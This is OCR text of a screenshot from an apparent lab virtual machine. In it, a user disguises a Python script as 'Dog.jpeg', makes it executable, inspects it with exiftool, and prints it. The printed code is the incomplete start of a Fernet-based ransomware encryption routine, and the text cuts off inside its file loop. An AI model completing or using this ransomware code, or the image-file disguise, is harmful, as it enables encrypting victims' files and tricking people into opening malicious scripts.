 ransomware
File Edit View Go Bookmarks Help
deeks ransomware
My Computer
Home
Desktop
Docume…
Music
Pictures
Videos
Downlo…
Recent
File Syst…
Trash
Bookmarks
Devices
Linux Mi…
Network
Network
build Executable deckey.py deckey.spec Dog.jpeg
Dog.jpeg_
original
exp.txt file.txt file2.txt script.py
script.spec scriptRisky.py
12 items, Free space: 12.6 GB
deeks@deeks-VirtualBox: ~/ransomware
File Edit View Search Terminal Help
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 259x194
Megapixels : 0.050
deeks@deeks-VirtualBox:~/ransomware$ cat scriptRisky.py > Dog.jpeg
deeks@deeks-VirtualBox:~/ransomware$ chmod u+rwx,g+rx,o+rwx Dog.jpeg
deeks@deeks-VirtualBox:~/ransomware$ exiftool Dog.jpeg
ExifTool Version Number : 12.40
File Name : Dog.jpeg
Directory : .
File Size : 747 bytes
File Modification Date/Time : 2025:01:08 10:04:03+05:30
File Access Date/Time : 2025:01:08 10:06:43+05:30
File Inode Change Date/Time : 2025:01:08 10:06:40+05:30
File Permissions : -rwxrwxrwx
File Type : TXT
File Type Extension : txt
MIME Type : text/plain
MIME Encoding : us-ascii
Newlines : Unix LF
Line Count : 23
Word Count : 67
deeks@deeks-VirtualBox:~/ransomware$ cat Dog.jpeg
import os
from cryptography.fernet import Fernet
def ransomware_encrypt():
exclude_files = ["script.py", "thekey.key", "deckey.py", "script", "deckey"]
key = Fernet.generate_key()
with open("thekey.key", "wb") as thekey:
thekey.write(key)
for file in os.listdir():
if file in exclude_files:
continue